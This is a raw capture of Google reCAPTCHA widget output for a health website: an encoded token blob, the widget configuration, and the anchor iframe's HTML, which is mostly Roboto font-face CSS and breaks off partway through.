LilHJkPCojtpwq8cwrQpD8K/V8ObworCqSV6MsOFGGLCsMKqwq3CucO7wpTDhsKpw5DDtTDDnsKnMcK4wqtJw4TDnlTDl1zDrn0Bw55QasO1FCvDkcKXw6Zte8KbGhLCrhRFw6LDicOvEMKKwo5SWcO/w6VCI8Ozw5UlVsKiZsOfPS1xwrbDszjCtcOPKsKrwozCo8O0woBWw4DCtTTCisOtw4/CgWHDuMKowo5iw4bDiAtKw6NiJSfDlsKwwpjCizc6asOiYsKJIht0OVrDrsKow7vCncKQwqtRwpHDt8O/YhoowofCmWXCjMKAwps6O8K8wpDDlsKndBnDo8KEaS/CoxEmw7rDvQkIwppWwqUsw4p/w5HDgcOOEcOqw4J6VTohc8Ohw4RMwq8QVjdCOkjDiw/CrmNEwpnDihFnE00Ow5FEw4/DhcOlKcKgw4zCtcKuIMOoNsOmwpojw7HCmFQAwqZawqhHEcOOw4DCssOOT3nDvsOvwqlEPsOSwpjCk8KvIsKAwpo6Wm/Dhn13w4TDkRfDs8OjfMOiGRhfw4/CiTobwo9cSsKiHmXDp8Krw5MhwoPCscKwUcOkw700K8KYK8OTw7QIw41yw6rDssORw7wnwrfCscKDwpDCnsKiH8OjwrcVS3sUaMK8SWDCgGHCuDDDgsK9eFE3wqpzw6w+w57CiyRyw7DCusK8wq8SGMOgwoHDhxkxwpFzSV/DkTwCw5l4JxxNeSjDoD51D0VFw6low6VRw6fDl8O+w7bCpmnDgTR9w6zCo3ttVTjCgcOKVTUVw7tcSRDDuMObworDv2nDuMKnwqpww5jDmsO9DsKnw6sqwonDlcKOWcOxKcKrw4vCvz/Cs8OIccKHw7ZVw7IyQ8OMw4Ehwocrw6zDtRLDq2DDkQVhaMKDXcKcNMK+wq8STU0pOsOyQS/CrAdeFcO8wp5CW0EVwrrDjzDDhcKvccKrwpzCr1/CgMOWw5nCvnIJw4rCj27DrMOYw75oV8KrH8O4w5XCmXV/GMKDw68bD8OIw4dUwptUJlRWwr/Cj8Oywqk0U8OXwoTClARYY8OKw4wpN8KYw6ZbDMK7wofDk2DCpcOMEcOMOXPDnQY7w4rCv2nDlmxyw5dRSFBUVhVewpxiZwR6w4DDrgxIYMO/HMKyMVkMbjrDo8Opw7tFwpLCojwww7/DtTFpSsOIU8OhNw3ClCnDpcOqLMKrwqbCvsOoO8KcF8OsPRx/w7ZcwrrDlBdtJ8Kjwow2woXDhMKhSy/DkMOCw61/[base64]/Dl8OMwr0yOwN2wrY6H8OYwpnCukVeUAZgw4AVBVbCtcKVwoliwoUCw4vDl8Oow7d1wr5GwofDjsKmw47Cqw/Dm8KJeDNFJ0dHwqR1wpZNYcO0w4rDjH8CGB7DtsKrwqdfwpAAasKUw483fzTCvw5Swo8Dw4HChGvDvgQ2w5/Dg3jCnnvCgcO9w7IsETkAwrdNFsKhO8Klw5fCjGjCkTzCvxTDksOfw7nDnsKaeMOCFsO9w64zw44iLyJrVMOECMO8wqQdZg87KEV/d8KlM3FpXRbDn8OUwqgIwqsuWjrDs8OCd8O5C8K4w6XDrcKhHSpqw7LCmDVSwrVvDsKGXMKMwrjCvjnCk8Oxc8O1w6tnEF3Dg8OpwrtEw4c3wrnDgcOLZsKfVQEAasKyw6/CocOdwqgbfsOWwrXChcKCHHtUaMK+wrwmwpkgZcODw68Zw4MWRsOEw58twqV7ScOrwq4wwozDqgrCrl7CvMKEwrRHwoPDkT7Dp0twSMKsw4BgwpvCt8K3w7vCn0vDocKkw41eGTrCs8OJwqPCgXnChsOyw7bCmBfCgsKZJ8O6ZXNrPH/DtjDCicK3TcKQEsK6aGFrbxY/[base64]/w7jColzCmcOvw7UrJAAuIcKHw6fDnVBnw7PCjcKEVHPDl8O/OcKqwrYSwpHDgH4QEwwoJljDjmlSN8O+wqkMw7lwwqJIwqTCucOLw5tWd1AXPMOxw6dnSsKpRMOrHx7DhGUHw7bCmFjDpMKUVWnDncOawoHCr0FhwpXCncKVdMO/wqLCpUUHK1TCgsKgw4zChsKZBARGYSsXbMKQwrjCtcKGw7fCoUnDoAnDucKBw4vDmXlqTcKYO8O+SHdoUcOcwphswrQtYE/[base64]/LsKSacKVw4U7E8O9woABw4ksWsOdwostQj3CjsOJwpl1woEPGcKcfMOQwrTCrMKFXzVSLyfCqwrDujHDqMOiBcOQw4/CmcKCKkgZQCLCswxVOjhtb8KWw5kZw6kbQ3ZGGMO6woE/BsOYwpBtRsOSw546wqjCgiHCpyQBPsKKwrfCkMK1w6XDtsOkw5DDjMKbw5XCgcKCw4N+w6tpEsOsS8KSwoppw4nCt1JfchIfK8O6Ugx2PsOQKjzDrxBbem12wrvChcOow5/CmsKFYMK1IMKkISNKw4dFw63CjFIZPMK3V1LCmynCrMKaZDLCqcKgc8OzfCBWbMKxIsOfG2bDswdYwp4+wqcyXMOow6nCmsKGwoLCpMOXw68GwqpBw4LCg2DCisOKwpjCiS3CpcOswo87SsKoFDfDkcORDMKpZsK7wq/CsRLCl8KnZsK+XEgnw4zDrsKcwpQ+XsKRw4XClTHDj8KEG8K4w4Jvw6PCscKBwqnDgANBw4Ecw6/CpMK4OsKGwqHCusKOVsOBaBN/w6IZwpVSwr7DsBTCtcOyDxU4w6/Di8KGdzpRw6zCsMOjw7gGwofDmcKIw47DjmY4SFbCkgFUwrbDg8OkIjHCrsKOVcKYNMODwpnDjzl4wrDCo2wpNkXDjcOIeGBXNShTwo9Ew7h1FcK7KsK5e3owGgTCqcKKUz8WwqIDw4F7FMOpcFMhwpbDsTtFw6XCvlx/[base64]/DpRrCp8Kaw5bDjsKmCnFhwpgNw5E1MsKvFsObwo7Crk9Tw73Djx9Sw5/DlWrCoEBnwrI4ecKVbcKfwr8yABjDkRY/H8KZJUjCv8KUw5BhwrpGw64CwpXDjMOTw6/CsV7Dh1N5BcKOUHURVWLDkT1mwrjCqFXCtMOOGUQUw5sAeFpww6LDkcObZBbDjlBwWMKyM8KzP8OzWMOWwoIuw6bCjyYUYFDDnXrDrkDCmngVYcKCw59cKcO1OQIowq/[base64]/En7Dow3DjCbDrMKpXULDpsOcWMOew55vFxR2RCvDr8OJZjTDkgESPDUaD2TCsnPDn8KUEsOhAMKrU1/Dni3CjDXDjm5PwqwPXcKVZMKKw6jDjWtLYV7CmcKCDnRVwrl4wogMw5UYHXEUwop9E0rCvyzCnnVWwpjCssKMwp1ew6fCtcORTE8ZSsK1Z8O4wpxMTsODw5tFOHg7w7TCpnY0QMOrZsK5OMOSwrANc8KMw5vCqiMCNzYifsOlL8K5w7oEM3bDunwRKMOFwp/DrlPDmRR4wp7CkSjCg8KCw6TDrggxQlpRCMO8wq07TsK5wqjDucO5woHDnBl/w6ZrLgFAE8OPwojCrktjIMKmw6HCjAM6O3nDjAMuVMKkBMKAEELDgsK7SMOkwrE1wpvDnW3Dqg1HDgJNMnHDuMOwF2/DvsK2GMKzEmZFF8ODw6xoRsOOw6lAw7XDgB3CncKsVGPCkCzDh1nDoMO0woheScKywozDq8OxJMOYw43DtcOOwrBfwpLDnMO5OjIRw5HDl3gDWwzCh8ODMcOhdFsKQsOXD8KWTAMVw50lQifCnyzCqFXCh8K/RMOfBMKEwp9VKQo0w7dBDcKzUQUHCm7CocODw4QSOnh9wrZHwrPDvDzDt8O/w5bCp0c/M0syVHc3w4FqwrN+wpsGH8OiScOJcMK6fF4bKAzCsHBHccOqRTd/wqDCgTBFwrDDoVnCs2rDucKSwpTCvMOTH8OsTcKuaFjDr3zCo8Oow4LDj8O4GwLCusOUaMKLwp/[base64]/DmDBwdlcxwq7CgsKvEBkwMEYJwqjDvcKSw7DCp8O2woUkw4XDt8OiwrtKXMKpw7/DuMKzwofDk1g5w6fDh8KiUcK4YMK/w4rDqsKCbsO1Nm9bRhzCsgMFw71+wrbDjFPDoxDCisOXw5vDgQDDlsOcBifDnw9OwoAZMsOQAmTDpBjCgCROXcOANTnCozs+wpPCu1wSwoLCqVDDuwgwwqh/[base64]/wphNb8KHwo0NKjc4wp3CosOAMjhHbElPwrcZwpxCScKVPsKWw6xnZ8K0wrE2w7RVwo7CpSYswqFlw6U/J3YZwo7CgFZrUsOAwqFPw5hRwqZxNsOGwovDg8K3w45vcsOVCRDDgDXDk8KCwp7DgnfDu1LDjcKvwrfCmhHDj3zDkT/DicOdwqXCsMOCAsKow7YvIsOTTcKwAcOBCMKTw4Emw5Icw47Cl8Krwp9jHsKPw6bDsBhPYMKMw6I6woY1w7llw5AzfcKRWMKoIsONI08/eBchYwLDr1nDm8ODNsKewp58SHUZD8Ogw6nDpXDDsgVWGMO6wq7CrcORw53CrsKcNsO4wo7DpS/[base64]/w6PDhhnDp8KBSHfCp8OlScKLKVvDgWrDv2tgwrpGw4tEwrXCv3/DiMKAekDCrsOlMBHDvm3DvWQ8w7bDrA0/wp0NwqvCggcCwpk6LsKNKsKVw4DDsGIbwrnCrMOGfsOkwrFcw7o0wq/CoyEBH0rCvGDCksKlw6LCg3bDr3E6RzQkDsKCw7Fuwp/Di8K/[base64]/CjnvCkcKmwq0kSmACw5MewowcdMOkN8O6wrTCtlrCq07CtMK6ZxJFZMKpwo/ChMO2wrnDpMKyPAsaQTDCkSjDscKYXSU\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qgu2BOqUUmNt1+O7tbctHmlvITQGvMRTcry4Q5puCHY\\u003d\x22,0,0,null,1,1768853701814,0,0,[74],null,[239],\x22RC-pxiwESDcsHePrA\x22,null,null,null,null,null,\x220dAFcWeA4tlOr_pd_YdSvjSJZm0pscstPSxKfglEWsI_3ct6XcjWslqMr8XuDGhAcAOS6xMA_sDpLEYkbetx_3VQi4P9SbjVL7_A\x22,1768936501789]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9xo2nn8n7kd0
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, 